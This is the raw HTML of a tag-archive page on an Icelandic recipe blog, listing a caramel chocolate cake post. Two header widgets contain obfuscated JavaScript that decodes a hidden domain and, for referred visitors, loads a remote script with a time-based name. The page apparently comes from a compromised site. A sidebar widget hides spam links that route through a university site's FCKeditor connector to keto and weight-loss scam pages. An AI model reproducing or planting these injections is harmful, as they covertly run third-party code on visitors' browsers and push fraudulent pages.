		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="http://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="http://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="http://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="http://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="http://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="http://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="http://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="http://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="http://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="http://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="http://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="http://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="http://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="http://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="http://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="http://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="http://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="http://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="http://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="http://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="http://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="http://mommur.is/">
				<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="http://mommur.is/">
							<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="http://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="http://mommur.is/">
				<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="http://mommur.is/">
							<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="http://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="http://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="http://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="http://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="http://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="http://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="http://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="http://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="http://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="http://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="http://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="http://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="http://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="http://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="http://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="http://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="http://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="http://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="http://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="http://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="http://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="http://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="http://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="http://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="http://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="http://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="http://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="http://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="http://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="http://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="http://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="http://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="http://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="http://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="http://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="http://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="http://mommur.is/">
				<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="http://mommur.is/">
							<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="http://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="http://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="http://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="http://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="http://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="http://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="http://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="http://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
<div class="cs-page__header ">

				<span class="cs-page__subtitle">Browsing Tag</span>
			<h1 class="cs-page__title">Karamellusúkkulaðikaka</h1>		<div class="cs-page__archive-count">
			1 post		</div>
		
</div>

			<div class="cs-posts-area cs-posts-area-posts">
			<div class="cs-posts-area__outer">
				<div class="cs-posts-area__main  cs-posts-area__archive cs-posts-area__list cs-posts-area__image-width-half cs-posts-area__withsidebar">
					
<article class="post-5734 post type-post status-publish format-standard category-kokur-uppskriftir category-tertur category-uppskriftasafnid tag-kaka tag-karamella tag-karamellusukkuladikaka cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="http://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="http://mommur.is/category/uppskriftir/tertur/" rel="category tag">Tertur</a></li>
	<li><a href="http://mommur.is/category/uppskriftir/uppskriftasafnid/" rel="category tag">Uppskriftasafnið</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="http://mommur.is/karamellusukkula%c3%b0ikaka/">Karamellusúkkulaðikaka</a></h2>
													<div class="cs-entry__excerpt">
							Karmellusúkkulaðikaka með ís Uppskrift: 250 g Dansukker-sykur 1 dl vatn 250 g karmellufyllt súkkulaði 4 msk. Kornax-hveiti 250&hellip;						</div>
									
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="http://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
				</div>
			</div>

					</div>
		
	</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
